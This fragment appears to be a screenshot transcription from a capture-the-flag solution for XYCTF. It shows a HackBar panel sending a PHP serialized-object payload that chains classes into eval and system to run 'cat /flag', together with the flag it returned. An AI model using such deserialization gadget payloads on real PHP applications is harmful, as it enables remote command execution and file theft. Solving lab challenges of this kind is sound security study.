 }
you get 2 C
you get 2 A
you get 2 B
system XYCTF{c77089ac-f847-4089-9fc9-d9e0166d920e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost:64344/?xy=O:3:"CCC":2:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:11:"echo
system";s:1:"d";s:9:"cat /flag";}s:1:"a";s:4:"eval";}}
Post data Referer User Agent Cookies Add Header Clear All
a=implode&b=system